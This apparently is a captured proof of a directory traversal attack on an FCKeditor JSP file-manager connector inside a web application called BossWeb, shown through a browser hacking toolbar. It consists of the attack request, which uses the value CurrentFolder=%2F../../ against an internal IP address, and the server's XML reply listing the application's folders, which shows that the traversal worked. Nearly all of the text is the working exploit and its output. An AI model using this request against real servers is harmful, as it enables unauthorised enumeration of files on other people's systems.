 Load URL http://10.46.158.33:9004/BossWeb/sp/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F../../
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../" url="/BossWeb/sp/servicepilot/upload/File/../../"/>
− <Folders>
<Folder name="sms"/>
<Folder name="knowbase"/>
<Folder name="upload"/>
<Folder name="mms"/>
<Folder name="common"/>
<Folder name="msg"/>
<Folder name="sevpilot_report"/>
<Folder name="service_reason_manage"/>
<Folder name="sp_no_filter"/>
<Folder name="service_manage"/>
<Folder name="sevpilot_item"/>
<Folder name="email"/>
<Folder name="sevpilot_reply"/>
<Folder name="service_reason_warn"/>
<Folder name="audit"/>
<Folder name="busi_proc"/>
<Folder name="css"/>
<Folder name="js"/>
<Folder name="services_manage"/>
<Folder name="question_manage"/>
<Folder name="process_config"/>
<Folder name="sevice_media"/>
<Folder name="pilot"/>
<Folder name="qqeditor"/>
<Folder name="skillqueue"/>
<Folder name="ivrmenu"/>
<Folder name="images"/>